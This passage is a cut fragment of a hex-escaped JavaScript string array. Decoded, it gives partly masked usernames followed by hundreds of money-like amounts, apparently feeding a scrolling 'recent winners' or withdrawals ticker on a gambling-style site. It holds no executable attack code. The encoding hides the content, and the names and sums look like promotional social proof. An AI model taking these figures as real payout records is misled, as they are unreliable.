62\x61\x6C\x6F\x6E\x2A\x2A\x2A\x2A","\x73\x79\x61\x72\x2A\x2A\x2A\x2A","\x41\x6E\x74\x69\x64\x65\x70\x2A\x2A\x2A\x2A","\x47\x65\x6D\x2A\x2A\x2A\x2A","\x70\x65\x74\x2A\x2A\x2A\x2A","\x68\x61\x72\x75\x73\x77\x2A\x2A\x2A\x2A","\x45\x46\x2A\x2A\x2A\x2A","\x41\x6C\x65\x6B\x73\x74\x2A\x2A\x2A\x2A","\x55\x64\x69\x2A\x2A\x2A\x2A","\x31\x2C\x36\x36\x34\x2E\x30\x30\x30","\x33\x30\x38\x2E\x30\x30\x30","\x31\x2C\x31\x35\x36\x2E\x30\x30\x30","\x31\x2C\x38\x36\x34\x2E\x30\x30\x30","\x34\x31\x32\x2E\x30\x30\x30","\x31\x2C\x32\x31\x38\x2E\x30\x30\x30","\x31\x2C\x34\x34\x36\x2E\x30\x30\x30","\x31\x2C\x31\x37\x33\x2E\x30\x30\x30","\x31\x2C\x32\x32\x33\x2E\x30\x30\x30","\x36\x35\x36\x2E\x30\x30\x30","\x31\x2C\x35\x33\x30\x2E\x30\x30\x30","\x32\x38\x2C\x37\x34\x33\x2E\x30\x30\x30","\x31\x2C\x33\x34\x33\x2E\x30\x30\x30","\x32\x2C\x30\x30\x30\x2E\x30\x30\x30","\x38\x34\x37\x2E\x30\x30\x30","\x34\x37\x34\x2E\x30\x30\x30","\x31\x2C\x39\x36\x33\x2E\x30\x30\x30","\x31\x2C\x34\x36\x36\x2E\x30\x30\x30","\x31\x2C\x32\x30\x32\x2E\x30\x30\x30","\x31\x2C\x31\x36\x33\x2E\x30\x30\x30","\x31\x2C\x36\x37\x32\x2E\x30\x30\x30","\x31\x2C\x35\x32\x34\x2E\x30\x30\x30","\x31\x2C\x37\x31\x32\x2E\x30\x30\x30","\x34\x2C\x39\x32\x30\x2E\x30\x30\x30","\x36\x39\x35\x2E\x30\x30\x30","\x37\x34\x32\x2E\x30\x30\x30","\x33\x38\x35\x2E\x30\x30\x30","\x31\x2C\x35\x38\x33\x2E\x30\x30\x30","\x33\x39\x2C\x36\x30\x34\x2E\x30\x30\x30","\x31\x2C\x36\x39\x30\x2E\x30\x30\x30","\x31\x2C\x36\x31\x33\x2E\x30\x30\x30","\x31\x2C\x35\x34\x33\x2E\x30\x30\x30","\x32\x2C\x33\x36\x34\x2E\x30\x30\x30","\x38\x38\x36\x2E\x30\x30\x30","\x38\x32\x38\x2E\x30\x30\x30","\x34\x2C\x34\x37\x34\x2E\x30\x30\x30","\x36\x31\x32\x2E\x30\x30\x30","\x35\x37\x31\x2E\x30\x30\x30","\x31\x2C\x33\x33\x35\x2E\x30\x30\x30","\x37\x32\x36\x2E\x30\x30\x30","\x31\x2C\x33\x33\x39\x2E\x30\x30\x30","\x39\x2C\x35\x36\x30\x2E\x30\x30\x30","\x31\x2C\x35\x37\x32\x2E\x30\x30\x30","\x31\x2C\x30\x32\x33\x2E\x30\x30\x30","\x31\x2C\x37\x35\x34\x2E\x30\x30\x30","\x31\x2C\x37\x35\x38\x2E\x30\x30\x30","\x36\x34\x36\x2E\x30\x30\x30","\x31\x2C\x34\x32\x32\x2E\x30\x30\x30","\x35\x39\x32\x2E\x30\x30\x30","\x37\x39\x38\x2E\x30\x30\x30","\x31\x2C\x35\x33\x38\x2E\x30\x30\x30","\x35\x2C\x31\x36\x30\x2E\x30\x30\x30","\x31\x2C\x38\x33\x37\x2E\x30\x30\x30","\x31\x2C\x32\x39\x38\x2E\x30\x30\x30","\x31\x2C\x34\x31\x37\x2E\x30\x30\x30","\x31\x2C\x38\x32\x35\x2E\x30\x30\x30","\x31\x2C\x30\x36\x39\x2E\x30\x30\x30","\x33\x32\x30\x2E\x30\x30\x30","\x35\x30\x33\x2E\x30\x30\x30","\x39\x37\x32\x2E\x30\x30\x30","\x31\x2C\x31\x39\x34\x2E\x30\x30\x30","\x31\x2C\x36\x34\x32\x2E\x30\x30\x30","\x31\x2C\x39\x38\x35\x2E\x30\x30\x30","\x31\x2C\x31\x30\x31\x2E\x30\x30\x30","\x36\x32\x32\x2E\x30\x30\x30","\x31\x2C\x37\x32\x37\x2E\x30\x30\x30","\x36\x33\x39\x2E\x30\x30\x30","\x34\x34\x38\x2E\x30\x30\x30","\x31\x2C\x32\x38\x36\x2E\x30\x30\x30","\x39\x33\x37\x2E\x30\x30\x30","\x31\x2C\x30\x32\x35\x2E\x30\x30\x30","\x31\x2C\x37\x31\x33\x2E\x30\x30\x30","\x37\x35\x36\x2E\x30\x30\x30","\x33\x38\x32\x2E\x30\x30\x30","\x33\x36\x2C\x30\x33\x39\x2E\x30\x30\x30","\x31\x2C\x34\x35\x30\x2E\x30\x30\x30","\x31\x2C\x33\x31\x30\x2E\x30\x30\x30","\x34\x32\x36\x2E\x30\x30\x30","\x31\x2C\x31\x35\x33\x2E\x30\x30\x30","\x35\x37\x35\x2E\x30\x30\x30","\x34\x32\x31\x2E\x30\x30\x30","\x31\x2C\x35\x38\x38\x2E\x30\x30\x30","\x32\x2C\x36\x39\x32\x2E\x30\x30\x30","\x38\x35\x39\x2E\x30\x30\x30","\x31\x2C\x39\x33\x31\x2E\x30\x30\x30","\x33\x35\x36\x2E\x30\x30\x30","\x38\x31\x30\x2E\x30\x30\x30","\x31\x2C\x31\x35\x39\x2E\x30\x30\x30","\x31\x2C\x30\x37\x31\x2E\x30\x30\x30","\x31\x2C\x36\x34\x39\x2E\x30\x30\x30","\x31\x2C\x38\x35\x37\x2E\x30\x30\x30","\x34\x38\x35\x2E\x30\x30\x30","\x31\x2C\x32\x30\x33\x2E\x30\x30\x30","\x37\x38\x39\x2E\x30\x30\x30","\x33\x39\x2C\x30\x32\x35\x2E\x30\x30\x30","\x37\x38\x34\x2E\x30\x30\x30","\x31\x2C\x30\x35\x36\x2E\x30\x30\x30","\x31\x2C\x34\x38\x39\x2E\x30\x30\x30","\x31\x2C\x31\x39\x35\x2E\x30\x30\x30","\x37\x38\x36\x2E\x30\x30\x30","\x31\x2C\x33\x32\x30\x2E\x30\x30\x30","\x35\x34\x37\x2E\x30\x30\x30","\x32\x36\x2C\x35\x30\x35\x2E\x30\x30\x30","\x31\x32\x2C\x31\x36\x30\x2E\x30\x30\x30","\x31\x2C\x34\x38\x35\x2E\x30\x30\x30","\x39\x31\x30\x2E\x30\x30\x30","\x31\x2C\x33\x35\x35\x2E\x30\x30\x30","\x31\x2C\x35\x34\x32\x2E\x30\x30\x30","\x37\x37\x36\x2E\x30\x30\x30","\x37\x34\x36\x2E\x30\x30\x30","\x31\x2C\x37\x30\x33\x2E\x30\x30\x30","\x31\x2C\x39\x34\x38\x2E\x30\x30\x30","\x38\x38\x38\x2E\x30\x30\x30","\x35\x32\x35\x2E\x30\x30\x30","\x31\x2C\x39\x35\x36\x2E\x30\x30\x30","\x38\x31\x34\x2E\x30\x30\x30","\x31\x2C\x35\x39\x33\x2E\x30\x30\x30","\x39\x36\x35\x2E\x30\x30\x30","\x37\x37\x32\x2E\x30\x30\x30","\x32\x39\x2C\x32\x35\x33\x2E\x30\x30\x30","\x34\x36\x37\x2E\x30\x30\x30","\x37\x30\x35\x2E\x30\x30\x30","\x31\x2C\x39\x38\x34\x2E\x30\x30\x30","\x31\x2C\x37\x36\x39\x2E\x30\x30\x30","\x38\x35\x35\x2E\x30\x30\x30","\x31\x2C\x34\x32\x33\x2E\x30\x30\x30","\x34\x32\x30\x2E\x30\x30\x30","\x38\x2C\x39\x34\x37\x2E\x30\x30\x30","\x31\x2C\x36\x31\x34\x2E\x30\x30\x30","\x33\x2C\x32\x30\x38\x2E\x30\x30\x30","\x39\x31\x38\x2E\x30\x30\x30","\x33\x38\x30\x2E\x30\x30\x30","\x31\x2C\x39\x30\x36\x2E\x30\x30\x30","\x39\x38\x35\x2E\x30\x30\x30","\x34\x37\x31\x2E\x30\x30\x30","\x37\x39\x39\x2E\x30\x30\x30","\x31\x2C\x38\x38\x35\x2E\x30\x30\x30","\x31\x2C\x35\x35\x30\x2E\x30\x30\x30","\x34\x36\x31\x2E\x30\x30\x30","\x31\x2C\x37\x32\x32\x2E\x30\x30\x30","\x37\x36\x38\x2E\x30\x30\x30","\x31\x2C\x33\x32\x33\x2E\x30\x30\x30","\x38\x33\x39\x2E\x30\x30\x30","\x31\x2C\x33\x39\x30\x2E\x30\x30\x30","\x37\x2C\x33\x39\x36\x2E\x30\x30\x30","\x37\x33\x37\x2E\x30\x30\x30","\x31\x2C\x38\x30\x35\x2E\x30\x30\x30","\x31\x2C\x37\x34\x38\x2E\x30\x30\x30","\x37\x38\x35\x2E\x30\x30\x30","\x31\x2C\x35\x37\x35\x2E\x30\x30\x30","\x31\x2C\x39\x36\x36\x2E\x30\x30\x30","\x31\x2C\x35\x38\x36\x2E\x30\x30\x30","\x31\x2C\x35\x34\x37\x2E\x30\x30\x30","\x35\x39\x35\x2E\x30\x30\x30","\x31\x2C\x34\x31\x36\x2E\x30\x30\x30","\x31\x2C\x38\x38\x32\x2E\x30\x30\x30","\x38\x39\x38\x2E\x30\x30\x30","\x33\x31\x35\x2E\x30\x30\x30","\x31\x2C\x39\x36\x30\x2E\x30\x30\x30","\x34\x2C\x35\x32\x39\x2E\x30\x30\x30","\x35\x31\x37\x2E\x30\x30\x30","\x31\x2C\x34\x30\x35\x2E\x30\x30\x30","\x33\x34\x30\x2E\x30\x30\x30","\x38\x31\x31\x2E\x30\x30\x30","\x31\x33\x2C\x37\x33\x37\x2E\x30\x30\x30","\x31\x2C\x35\x39\x31\x2E\x30\x30\x30","\x34\x30\x32\x2E\x30\x30\x30","\x31\x2C\x38\x36\x30\x2E\x30\x30\x30","\x34\x39\x38\x2E\x30\x30\x30","\x37\x30\x36\x2E\x30\x30\x30","\x34\x32\x32\x2E\x30\x30\x30","\x31\x2C\x31\x38\x35\x2E\x30\x30\x30","\x31\x2C\x33\x30\x39\x2E\x30\x30\x30","\x31\x2C\x34\x30\x32\x2E\x30\x30\x30","\x31\x2C\x38\x30\x31\x2E\x30\x30\x30","\x31\x2C\x32\x36\x31\x2E\x30\x30\x30","\x31\x2C\x30\x30\x34\x2E\x30\x30\x30","\x31\x2C\x36\x30\x38\x2E\x30\x30\x30","\x31\x2C\x33\x36\x34\x2E\x30\x30\x30","\x37\x39\x31\x2E\x30\x30\x30","\x35\x30\x30\x2E\x30\x30\x30","\x31\x2C\x36\x35\x34\x2E\x30\x30\x30","\x35\x30\x34\x2E\x30\x30\x30","\x32\x2C\x34\x39\x35\x2E\x30\x30\x30","\x31\x2C\x39\x32\x33\x2E\x30\x30\x30","\x37\x35\x35\x2E\x30\x30\x30","\x39\x35\x37\x2E\x30\x30\x30","\x31\x2C\x37\x36\x31\x2E\x30\x30\x30","\x38\x32\x32\x2E\x30\x30\x30","\x31\x2C\x38\x35\x30\x2E\x30\x30\x30","\x31\x2C\x31\x38\x30\x2E\x30\x30\x30","\x37\x35\x33\x2E\x30\x30\x30","\x38\x39\x30\x2E\x30\x30\x30","\x31\x2C\x38\x34\x33\x2E\x30\x30\x30","\x36\x31\x31\x2E\x30\x30\x30","\x34\x32\x35\x2E\x30\x30\x30","\x35\x33\x36\x2E\x30\x30\x30","\x39\x32\x38\x2E\x30\x30\x30","\x31\x2C\x34\x30\x37\x2E\x30\x30\x30","\x31\x2C\x30\x31\x30\x2E\x30\x30\x30","\x31\x2C\x34\x39\x30\x2E\x30\x30\x30","\x31\x2C\x30\x31\x36\x2E\x30\x30\x30","\x38\x38\x32\x2E\x30\x30\x30","\x34\x2C\x34\x30\x31\x2E\x30\x30\x30","\x31\x2C\x39\x33\x38\x2E\x30\x30\x30","\x35\x33\x33\x2E\x30\x30\x30","\x31\x2C\x38\x36\x31\x2E\x30\x30\x30","\x31\x2C\x33\x31\x38\x2E\x30\x30\x30","\x31\x2C\x38\x30\x36\x2E\x30\x30\x30","\x31\x2C\x34\x37\x33\x2E\x30\x30\x30","\x31\x2C\x31\x39\x37\x2E\x30\x30\x30","\x31\x36\x2C\x31\x34\x35\x2E\x30\x30\x30","\x31\x2C\x34\x33\x33\x2E\x30\x30\x30","\x35\x36\x33\x2E\x30\x30\x30","\x39\x31\x36\x2E\x30\x30\x30","\x34\x2C\x37\x36\x36\x2E\x30\x30\x30","\x31\x2C\x39\x37\x39\x2E\x30\x30\x30","\x31\x2C\x31\x39\x33\x2E\x30\x30\x30","\x35\x39\x38\x2E\x30\x30\x30","\x37\x33\x38\x2E\x30\x30\x30","\x33\x37\x30\x2E\x30\x30\x30","\x33\x31\x37\x2E\x30\x30\x30","\x39\x37\x30\x2E\x30\x30\x30","\x31\x2C\x32\x33\x34\x2E\x30\x30\x30","\x31\x2C\x35\x39\x32\x2E\x30\x30\x30","\x38\x33\x37\x2E\x30\x30\x30","\x31\x2C\x30\x30\x36\x2E\x30\x30\x30","\x36\x32\x37\x2E\x30\x30\x30","\x31\x2C\x37\x35\x36\x2E\x30\x30\x30","\x39\x38\x39\x2E\x30\x30\x30","\x31\x2C\x38\x39\x31\x2E\x30\x30\x30","\x35\x30\x32\x2E\x30\x30\x30","\x32\x34\x2C\x31\x34\x30\x2E\x30\x30\x30","\x39\x2C\x33\x30\x38\x2E\x30\x30\x30","\x31\x2C\x31\x32\x31\x2E\x30\x30\x30","\x31\x2C\x33\x38\x34\x2E\x30\x30\x30","\x31\x2C\x35\x30\x32\x2E\x30\x30\x30","\x39\x32\x33\x2E\x30\x30\x30","\x33\x36\x31\x2E\x30\x30\x30","\x31\x37\x2C\x34\x39\x33\x2E\x30\x30\x30","\x35\x38\x39\x2E\x30\x30\x30","\x31\x2C\x31\x30\x33\x2E\x30\x30\x30","\x31\x2C\x31\x38\x39\x2E\x30\x30\x30","\x33\x2C\x39\x38\x38\x2E\x30\x30\x30","\x31\x2C\x36\x37\x33\x2E\x30\x30\x30","\x31\x2C\x32\x32\x37\x2E\x30\x30\x30","\x34\x2C\x31\x36\x34\x2E\x30\x30\x30","\x31\x2C\x36\x34\x38\x2E\x30\x30\x30","\x34\x2C\x39\x37\x39\x2E\x30\x30\x30","\x31\x2C\x35\x33\x35\x2E\x30\x30\x30","\x31\x30\x2C\x38\x38\x31\x2E\x30\x30\x30","\x37\x39\x30\x2E\x30\x30\x30","\x31\x2C\x32\x39\x39\x2E\x30\x30\x30","\x31\x2C\x34\x32\x30\x2E\x30\x30\x30","\x31\x37\x2C\x36\x38\x30\x2E\x30\x30\x30","\x31\x2C\x35\x30\x33\x2E\x30\x30\x30","\x37\x33\x32\x2E\x30\x30\x30","\x31\x2C\x30\x37\x33\x2E\x30\x30\x30","\x31\x2C\x30\x38\x36\x2E\x30\x30\x30","\x31\x2C\x31\x31\x32\x2E\x30\x30\x30","\x31\x2C\x32\x35\x37\x2E\x30\x30\x30","\x31\x2C\x37\x32\x34\x2E\x30\x30\x30","\x31\x2C\x33\x38\x36\x2E\x30\x30\x30","\x31\x2C\x34\x33\x36\x2E\x30\x30\x30","\x39\x34\x38\x2E\x30\x30\x30","\x31\x2C\x32\x31\x34\x2E\x30\x30\x30","\x34\x2C\x32\x37\x38\x2E\x30\x30\x30","\x39\x35\x30\x2E\x30\x30\x30","\x39\x34\x36\x2E\x30\x30\x30","\x31\x2C\x39\x34\x30\x2E\x30\x30\x30","\x39\x39\x39\x2E\x30\x30\x30","\x31\x2C\x31\x33\x34\x2E\x30\x30\x30","\x38\x35\x31\x2E\x30\x30\x30","\x37\x34\x38\x2E\x30\x30\x30","\x31\x2C\x32\x34\x32\x2E\x30\x30\x30","\x31\x2C\x32\x31\x30\x2E\x30\x30\x30","\x31\x2C\x34\x30\x38\x2E\x30\x30\x30","\x31\x2C\x31\x33\x32\x2E\x30\x30\x30","\x31\x2C\x32\x35\x32\x2E\x30\x30\x30","\x31\x2C\x30\x31\x32\x2E\x30\x30\x30","\x31\x2C\x31\x31\x31\x2E\x30\x30\x30","\x34\x2C\x34\x32\x39\x2E\x30\x30\x30","\x34\x34\x39\x2E\x30\x30\x30","\x32\x2C\x30\x30\x35\x2E\x30\x30\x30","\x31\x2C\x37\x37\x39\x2E\x30\x30\x30","\x31\x2C\x36\x38\x36\x2E\x30\x30\x30","\x31\x2C\x33\x31\x31\x2E\x30\x30\x30","\x31\x2C\x32\x32\x30\x2E\x30\x30\x30","\x31\x2C\x31\x38\x38\x2E\x30\x30\x30","\x31\x2C\x37\x31\x31\x2E\x30\x30\x30","\x31\x2C\x37\x36\x32\x2E\x30\x30\x30","\x31\x2C\x37\x34\x39\x2E\x30\x30\x30","\x38\x33\x36\x2E\x30\x30\x30","\x31\x2C\x38\x32\x30\x2E\x30\x30\x30","\x31\x2C\x31\x30\x37\x2E\x30\x30\x30","\x31\x2C\x38\x34\x37\x2E\x30\x30\x30","\x31\x2C\x38\x30\x30\x2E\x30\x30\x30","\x31\x2C\x32\x37\x33\x2E\x30\x30\x30","\x31\x2C\x35\x39\x38\x2E\x30\x30\x30","\x33\x38\x33\x2E\x30\x30\x30","\x31\x2C\x37\x35\x31\x2E\x30\x30\x30","\x33\x34\x31\x2E\x30\x30\x30","\x31\x2C\x34\x34\x32\x2E\x30\x30\x30","\x34\x2C\x33\x39\x37\x2E\x30\x30\x30","\x31\x2C\x33\x30\x35\x2E\x30\x30\x30","\x31\x2C\x35\x39\x30\x2E\x30\x30\x30","\x31\x2C\x34\x38\x33\x2E\x30\x30\x30","\x38\x30\x33\x2E\x30\x30\x30","\x31\x2C\x32\x39\x31\x2E\x30\x30\x30","\x31\x2C\x32\x36\x34\x2E\x30\x30\x30","\x31\x2C\x31\x35\x30\x2E\x30\x30\x30","\x31\x2C\x32\x33\x38\x2E\x30\x30\x30","\x39\x31\x34\x2E\x30\x30\x30","\x31\x2C\x30\x31\x39\x2E\x30\x30\x30","\x34\x32\x39\x2E\x30\x30\x30","\x31\x2C\x33\x37\x39\x2E\x30\x30\x30","\x33\x36\x33\x2E\x30\x30\x30","\x31\x2C\x30\x36\x37\x2E\x30\x30\x30","\x31\x2C\x39\x31\x32\x2E\x30\x30\x30","\x33\x33\x2C\x31\x30\x30\x2E\x30\x30\x30","\x31\x2C\x32\x34\x34\x2E\x30\x30\x30","\x31\x2C\x36\x30\x31\x2E\x30\x30\x30","\x31\x2C\x38\x37\x37\x2E\x30\x30\x30","\x31\x2C\x30\x33\x31\x2E\x30\x30\x30","\x38\x31\x38\x2E\x30\x30\x30","\x31\x2C\x33\x31\x37\x2E\x30\x30\x30","\x31\x2C\x36\x33\x39\x2E\x30\x30\x30","\x31\x2C\x30\x34\x31\x2E\x30\x30\x30","\x31\x2C\x32\x37\x36\x2E\x30\x30\x30","\x31\x2C\x30\x30\x35\x2E\x30\x30\x30","\x31\x2C\x36\x31\x37\x2E\x30\x30\x30","\x36\x36\x32\x2E\x30\x30\x30","\x31\x2C\x32\x32\x39\x2E\x30\x30\x30","\x31\x2C\x30\x33\x37\x2E\x30\x30\x30","\x33\x30\x36\x2E\x30\x30\x30","\x31\x2C\x34\x33\x34\x2E\x30\x30\x30","\x31\x2C\x35\x33\x33\x2E\x30\x30\x30","\x31\x2C\x35\x30\x30\x2E\x30\x30\x30","\x31\x2C\x32\x32\x31\x2E\x30\x30\x30","\x31\x2C\x31\x30\x32\x2E\x30\x30\x30","\x31\x2C\x35\x38\x30\x2E\x30\x30\x30","\x39\x30\x37\x2E\x30\x30\x30","\x35\x30\x31\x2E\x30\x30\x30","\x31\x2C\x32\x33\x36\x2E\x30\x30\x30","\x31\x2C\x32\x31\x33\x2E\x30\x30\x30","\x31\x2C\x33\x37\x34\x2E\x30\x30\x30","\x34\x38\x38\x2E\x30\x30\x30","\x31\x2C\x31\x31\x39\x2E\x30\x30\x30","\x31\x30\x2C\x36\x36\x34\x2E\x30\x30\x30","\x39\x2C\x37\x37\x30\x2E\x30\x30\x30","\x31\x2C\x32\x37\x35\x2E\x30\x30\x30","\x34\x38\x32\x2E\x30\x30\x30","\x33\x32\x37\x2E\x30\x30\x30","\x31\x2C\x31\x32\x39\x2E\x30\x30\x30","\x31\x2C\x31\x39\x32\x2E\x30\x30\x30","\x31\x2C\x34\x37\x37\x2E\x30\x30\x30","\x33\x37\x34\x2E\x30\x30\x30","\x31\x2C\x38\x38\x30\x2E\x30\x30\x30","\x31\x2C\x39\x30\x30\x2E\x30\x30\x30","\x37\x30\x33\x2E\x30\x30\x30","\x39\x32\x30\x2E\x30\x30\x30","\x31\x2C\x38\x37\x33\x2E\x30\x30\x30","\x31\x2C\x36\x31\x39\x2E\x30\x30\x30","\x31\x2C\x35\x33\x39\x2E\x30\x30\x30","\x31\x2C\x37\x31\x35\x2E\x30\x30\x30","\x31\x2C\x36\x33\x30\x2E\x30\x30\x30","\x31\x2C\x36\x36\x30\x2E\x30\x30\x30","\x31\x34\x2C\x35\x37\x39\x2E\x30\x30\x30","\x39\x33\x32\x2E\x30\x30\x30","\x31\x2C\x33\x39\x38\x2E\x30\x30\x30","\x37\x36\x31\x2E\x30\x30\x30","\x36\x2C\x36\x32\x34\x2E\x30\x30\x30","\x34\x32\x33\x2E\x30\x30\x30","\x36\x34\x32\x2E\x30\x30\x30","\x31\x2C\x38\x36\x36\x2E\x30\x30\x30","\x33\x31\x39\x2E\x30\x30\x30","\x38\x32\x37\x2E\x30\x30\x30","\x31\x2C\x36\x33\x34\x2E\x30\x30\x30","\x31\x2C\x30\x38\x32\x2E\x30\x30\x30","\x31\x2C\x32\x37\x34\x2E\x30\x30\x30","\x31\x2C\x32\x34\x37\x2E\x30\x30\x30","\x31\x2C\x33\x33\x37\x2E\x30\x30\x30","\x31\x2C\x33\x38\x39\x2E\x30\x30\x30","\x31\x2C\x30\x33\x38\x2E\x30\x30\x30","\x31\x2C\x32\x32\x32\x2E\x30\x30\x30","\x35\x37\x37\x2E\x30\x30\x30","\x31\x2C\x35\x39\x34\x2E\x30\x30\x30","\x34\x2C\x30\x39\x36\x2E\x30\x30\x30","\x35\x32\x39\x2E\x30\x30\x30","\x31\x2C\x35\x31\x35\x2E\x30\x30\x30","\x31\x2C\x35\x30\x35\x2E\x30\x30\x30","\x37\x30\x34\x2E\x30\x30\x30","\x31\x35\x2C\x30\x33\x35\x2E\x30\x30\x30","\x31\x2C\x37\x39\x30\x2E\x30\x30\x30","\x33\x2C\x34\x39\x34\x2E\x30\x30\x30","\x31\x2C\x38\x31\x35\x2E\x30\x30\x30","\x31\x2C\x37\x34\x37\x2E\x30\x30\x30","\x31\x2C\x33\x32\x31\x2E\x30\x30\x30","\x31\x2C\x37\x35\x35\x2E\x30\x30\x30","\x31\x2C\x31\x32\x32\x2E\x30\x30\x30","\x31\x2C\x35\x39\x39\x2E\x30\x30\x30","\x31\x2C\x32\x32\x36\x2E\x30\x30\x30","\x31\x33\x2C\x39\x33\x39\x2E\x30\x30\x30","\x35\x39\x37\x2E\x30\x30\x30","\x37\x37\x31\x2E\x30\x30\x30","\x31\x2C\x36\x34\x34\x2E\x30\x30\x30","\x31\x2C\x39\x30\x32\x2E\x30\x30\x30","\x31\x2C\x34\x35\x36\x2E\x30\x30\x30","\x31\x2C\x34\x34\x35\x2E\x30\x30\x30","\x31\x2C\x37\x39\x36\x2E\x30\x30\x30","\x35\x36\x34\x2E\x30\x30\x30","\x31\x2C\x36\x31\x35\x2E\x30\x30\x30","\x36\x30\x31\x2E\x30\x30\x30","\x31\x2C\x31\x34\x35\x2E\x30\x30\x30","\x31\x2C\x31\x38\x36\x2E\x30\x30\x30","\x38\x37\x31\x2E\x30\x30\x30","\x31\x2C\x34\x37\x34\x2E\x30\x30\x30","\x34\x38\x2C\x30\x31\x31\x2E\x30\x30\x30","\x32\x30\x2C\x34\x32\x35\x2E\x30\x30\x30","\x36\x31\x37\x2E\x30\x30\x30","\x31\x2C\x31\x31\x37\x2E\x30\x30\x30","\x31\x2C\x37\x39\x38\x2E\x30\x30\x30","\x37\x2C\x38\x31\x32\x2E\x30\x30\x30","\x31\x2C\x36\x39\x31\x2E\x30\x30\x30","\x34\x35\x35\x2E\x30\x30\x30","\x35\x35\x30\x2E\x30\x30\x30","\x34\x35\x36\x2E\x30\x30\x30","\x34\x38\x31\x2E\x30\x30\x30","\x31\x2C\x34\x33\x32\x2E\x30\x30\x30","\x31\x2C\x37\x37\x31\x2E\x30\x30\x30","\x32\x33\x2C\x39\x34\x32\x2E\x30\x30\x30","\x34\x33\x2C\x39\x32\x34\x2E\x30\x30\x30","\x39\x38\x34\x2E\x30\x30\x30","\x36\x2C\x35\x35\x39\x2E\x30\x30\x30","\x36\x33\x36\x2E\x30\x30\x30","\x31\x2C\x36\x32\x34\x2E\x30\x30\x30","\x31\x2C\x37\x31\x36\x2E\x30\x30\x30","\x39\x30\x36\x2E\x30\x30\x30","\x35\x37\x36\x2E\x30\x30\x30","\x31\x2C\x36\x31\x32\x2E\x30\x30\x30","\x38\x37\x37\x2E\x30\x30\x30","\x31\x2C\x33\x37\x30\x2E\x30\x30\x30","\x39\x31\x32\x2E\x30\x30\x30","\x31\x2C\x30\x36\x36\x2E\x30\x30\x30","\x35\x30\x36\x2E\x30\x30\x30","\x36\x34\x34\x2E\x30\x30\x30","\x31\x2C\x38\x39\x30\x2E\x30\x30\x30","\x31\x2C\x37\x39\x34\x2E\x30\x30\x30","\x34\x34\x34\x2E\x30\x30\x30","\x34\x2C\x33\x30\x34\x2E\x30\x30\x30","\x31\x2C\x36\x33\x38\x2E\x30\x30\x30","\x31\x2C\x31\x33\x39\x2E\x30\x30\x30","\x34\x2C\x39\x33\x38\x2E\x30\x30\x30","\x33\x31\x2C\x36\x31\x33\x2E\x30\x30\x30","\x31\x2C\x37\x39\x39\x2E\x30\x30\x30","\x38\x32\x33\x2E\x30\x30\x30","\x35\x39\x30\x2E\x30\x30\x30","\x39\x33\x31\x2E\x30\x30\x30","\x37\x34\x37\x2E\x30\x30\x30","\x31\x2C\x32\x36\x30\x2E\x30\x30\x30","\x31\x2C\x30\x32\x39\x2E\x30\x30\x30","\x31\x38\x2C\x39\x37\x37\x2E\x30\x30\x30","\x38\x38\x35\x2E\x30\x30\x30","\x34\x33\x30\x2E\x30\x30\x30","\x38\x36\x30\x2E\x30\x30\x30","\x34\x31\x36\x2E\x30\x30\x30","\x31\x2C\x36\x30\x32\x2E\x30\x30\x30","\x32\x2C\x30\x32\x33\x2E\x30\x30\x30","\x39\x30\x30\x2E\x30\x30\x30","\x33\x30\x2C\x35\x32\x30\x2E\x30\x30\x30","\x31\x2C\x35\x36\x38\x2E\x30\x30\x30","\x32\x2C\x38\x37\x34\x2E\x30\x30\x30","\x38\x35\x38\x2E\x30\x30\x30","\x37\x38\x30\x2E\x30\x30\x30","\x39\x33\x33\x2E\x30\x30\x30","\x37\x32\x32\x2E\x30\x30\x30","\x35\x36\x36\x2E\x30\x30\x30","\x31\x2C\x31\x36\x34\x2E\x30\x30\x30","\x31\x35\x2C\x34\x35\x30\x2E\x30\x30\x30","\x39\x33\x39\x2E\x30\x30\x30","\x39\x33\x34\x2E\x30\x30\x30","\x31\x2C\x39\x39\x31\x2E\x30\x30\x30","\x37\x38\x37\x2E\x30\x30\x30","\x36\x39\x37\x2E\x30\x30\x30","\x31\x2C\x30\x30\x38\x2E\x30\x30\x30","\x36\x30\x39\x2E\x30\x30\x30","\x36\x34\x35\x2E\x30\x30\x30","\x37\x36\x30\x2E\x30\x30\x30","\x37\x33\x34\x2E\x30\x30\x30","\x31\x34\x2C\x39\x30\x37\x2E\x30\x30\x30","\x35\x31\x34\x2E\x30\x30\x30","\x31\x2C\x38\x33\x30\x2E\x30\x30\x30","\x31\x2C\x33\x35\x31\x2E\x30\x30\x30","\x31\x2C\x38\x32\x31\x2E\x30\x30\x30","\x34\x34\x32\x2E\x30\x30\x30","\x38\x2C\x31\x35\x36\x2E\x30\x30\x30","\x31\x2C\x37\x39\x32\x2E\x30\x30\x30","\x38\x34\x39\x2E\x30\x30\x30","\x39\x35\x32\x2E\x30\x30\x30","\x31\x2C\x30\x33\x39\x2E\x30\x30\x30","\x31\x2C\x37\x38\x36\x2E\x30\x30\x30","\x31\x2C\x33\x34\x37\x2E\x30\x30\x30","\x37\x36\x37\x2E\x30\x30\x30","\x32\x2C\x35\x37\x36\x2E\x30\x30\x30","\x35\x33\x35\x2E\x30\x30\x30","\x37\x37\x39\x2E\x30\x30\x30","\x31\x2C\x39\x38\x30\x2E\x30\x30\x30","\x31\x2C\x33\x30\x37\x2E\x30\x30\x30","\x31\x2C\x37\x38\x37\x2E\x30\x30\x30","\x38\x37\x30\x2E\x30\x30\x30","\x31\x39\x2C\x38\x35\x35\x2E\x30\x30\x30","\x31\x2C\x36\x30\x34\x2E\x30\x30\x30","\x36\x31\x36\x2E\x30\x30\x30","\x31\x2C\x37\x34\x33\x2E\x30\x30\x30","\x33\x32\x33\x2E\x30\x30\x30","\x31\x2C\x38\x37\x39\x2E\x30\x30\x30","\x31\x2C\x38\x31\x37\x2E\x30\x30\x30","\x31\x2C\x35\x34\x31\x2E\x30\x30\x30","\x31\x2C\x31\x30\x35\x2E\x30\x30\x30","\x35\x37\x39\x2E\x30\x30\x30","\x38\x39\x33\x2E\x30\x30\x30","\x33\x30\x35\x2E\x30\x30\x30","\x31\x2C\x39\x35\x32\x2E\x30\x30\x30","\x38\x36\x32\x2E\x30\x30\x30","\x33\x30\x32\x2E\x30\x30\x30","\x33\x39\x34\x2E\x30\x30\x30","\x31\x2C\x38\x33\x32\x2E\x30\x30\x30","\x34\x36\x32\x2E\x30\x30\x30","\x31\x2C\x33\x34\x36\x2E\x30\x30\x30","\x35\x39\x36\x2E\x30\x30\x30","\x38\x32\x34\x2E\x30\x30\x30","\x31\x2C\x33\x33\x33\x2E\x30\x30\x30","\x31\x2C\x30\x31\x34\x2E\x30\x